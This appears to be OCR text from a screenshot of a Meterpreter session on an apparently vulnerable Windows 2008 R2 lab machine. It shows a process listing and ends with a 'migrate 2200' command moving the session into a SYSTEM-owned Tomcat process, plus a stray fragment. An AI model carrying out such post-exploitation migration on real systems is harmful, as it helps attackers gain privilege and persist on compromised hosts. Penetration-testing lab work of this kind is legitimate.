 1604 1548 java.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files (x86)\Common Files\Oracle\Java\javapath\jav
a.exe
1860 472 jmx.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1876 324 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\conhost.exe
1964 472 dcnotificationserver.exe x86 0 NT AUTHORITY\LOCAL SERVICE
2008 472 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE
2084 472 snmp.exe x64 0 NT AUTHORITY\SYSTEM
2108 324 conhost.exe x64 0 VAGRANT-2008R2\sshd_server C:\Windows\system32\conhost.exe
2132 204 sshd.exe x64 0 VAGRANT-2008R2\sshd_server C:\Program Files\OpenSSH\usr\sbin\sshd.exe
2200 472 tomcat8.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Apache Software Foundation\tomcat\apache-to
mcat-8.0.33\bin\tomcat8.exe
2208 2008 dcrotatelogs.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcrotatelog
s.exe
2216 324 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\conhost.exe
2224 2008 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcserverhtt
pd.exe
2236 324 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2332 2224 dcrotatelogs.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcrotatelog
s.exe
2340 324 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\conhost.exe
2400 1604 java.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Java\jdk1.8.0_211\bin\java.exe
2408 324 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\conhost.exe
2440 472 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3160 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3184 472 mysqld.exe x64 0 NT AUTHORITY\SYSTEM c:\wamp\bin\mysql\mysql5.5.20\bin\mysqld.exe
3224 2440 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe
3536 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
3576 472 wlms.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wlms\wlms.exe
3648 472 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
3704 1860 cmd.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\cmd.exe
3716 588 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
3732 3704 java.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\openjdk6\openjdk-1.6.0-unofficial-b27-windows-amd64\jre\b
in\java.exe
4124 472 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
4184 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
meterpreter > migrate 2200
[*] Migrating from 1172 to 2200...
Hixec